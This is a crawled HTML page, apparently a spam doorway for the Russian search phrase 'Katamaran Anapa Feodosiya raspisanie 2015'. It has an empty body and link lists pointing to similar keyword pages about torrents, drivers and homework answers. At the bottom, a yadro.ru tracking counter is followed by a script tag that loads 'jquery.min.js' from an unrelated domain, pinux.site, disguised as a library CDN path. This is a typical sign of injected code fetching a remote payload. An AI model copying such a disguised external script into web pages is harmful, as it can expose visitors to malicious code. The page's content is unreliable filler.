

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-katamaran-anapa-feodosiya-raspisanie-2015.html
body_size: 1661
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Катамаран анапа феодосия расписание 2015 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Катамаран анапа феодосия расписание 2015</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-marshrutka-iz-agalatovo-raspisanie.html">Маршрутка из агалатово расписание</a></li>
                                <li><a href="ojjpg6-cherepashki-nindzya-raspisanie.html">Черепашки ниндзя расписание</a></li>
                                <li><a href="ojjpg6-logmein-hamachi-lnk.html">Logmein hamachi lnk</a></li>
                                <li><a href="ojjpg6-skachat-programmu-dlya-shem-vyshivki-biserom-torrent.html">Скачать программу для схем вышивки бисером торрент</a></li>
                                <li><a href="ojjpg6-buhgalterskiy-balans-forma-1-blank-2015-vord.html">Бухгалтерский баланс форма 1 бланк 2015 ворд</a></li>
                                <li><a href="ojjpg6-skachat-svobodnaya-ezda-na-mashine.html">Скачать свободная езда на машине</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kosneshsya-vzglyadom-artur-sarkisyan-tekst-pesni.html">Коснешься взглядом артур саркисян текст песни</a></li>
                                            <li><a href="ojjpg6-sony-ericsson-w880i-driver.html">Sony ericsson w880i driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-elektrichki-ot-domodedovo-do-paveleckoy.html">Расписание электрички от домодедово до павелецкой</a></li>
                                            <li><a href="ojjpg6-hroniki-vedm-pesn-kolduni-skachat.html">Хроники ведьм песнь колдуньи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-knigi-islamskie.html">Скачать книги исламские</a></li>
                                            <li><a href="ojjpg6-pesnya-prosti-ya-uletayu-minus.html">Песня прости я улетаю минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-elektricheskie-principialnye-shemy-s-opisaniem.html">Электрические принципиальные схемы с описанием</a></li>
                                            <li><a href="ojjpg6-angliyskiy-yazyk-5-klass-barashkova-gdz.html">Английский язык 5 класс барашкова гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
